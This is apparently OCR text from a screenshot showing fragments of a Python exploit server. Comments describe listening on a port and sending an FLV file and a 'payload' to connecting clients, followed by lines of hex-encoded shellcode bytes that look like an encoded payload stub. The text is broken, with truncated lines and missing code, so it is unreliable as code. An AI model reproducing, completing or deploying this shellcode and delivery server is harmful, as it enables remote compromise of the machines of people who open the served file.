
# Ip to listen to.
    # Reserve a port for your service.
    # Bind to the port
port " + str(port)
    # Now wait for client connection.
    # Establish connection with client.
o we can reconnect to our server to send both the flv fi
payload first time', addr))
\x70\xda\xc0\xd9\x74\x24\xf4\x58\x31"
\x58\x12\x83\xc0\x04\x03\xbc\xfd\x5a"
\x66\x38\xeb\x44\xee\xdd\xda\x56\x94"
\xfa\x63\x0c\xb2\xee\xf0\x60\x1b\x01"
\x41\xfe\x41\xe2\x81\x60\x3e\xf8\xd5"
\x82\xb8\x29\xc3\xd6\x11\x26\x76\xc7"
\xf8\xf1\xf3\x90\x7d\xc5\x80\x2a\x7f"
\x8d\x32\x6e\xe8\xac\x97\x6c\xd4\xe7"
\x74\x96\x4f\xc9\xb8\x75\x6e\xe6\x34"